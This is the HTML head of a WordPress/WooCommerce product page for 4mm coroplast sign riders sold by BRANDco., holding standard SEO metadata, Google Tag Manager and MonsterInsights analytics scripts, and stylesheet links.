

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/
body_size: 97845
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4mm Coroplast Sign Riders 18&quot; x 6&quot; | BRANDco.</title>
	<meta name="description" content="Full-Color Coroplast Sign riders 6&quot;h x 18&quot;w 4mm thick PRODUCTION TIME: 5-7 business days" />
	<link rel="canonical" href="https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/","url":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/","name":"4mm Coroplast Sign Riders 18\" x 6\" | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#primaryimage"},"image":{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#primaryimage"},"thumbnailUrl":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","breadcrumb":{"@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#primaryimage","url":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","contentUrl":"https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg","width":2560,"height":1821},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"4mm Coroplast Sign Riders 18&#8243; x 6&#8243;"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="Coroplast Sign Rider" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/agentstore.com\/product\/4mm-coroplast-sign-riders-18-x-6-5-pack\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=16012026054351' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
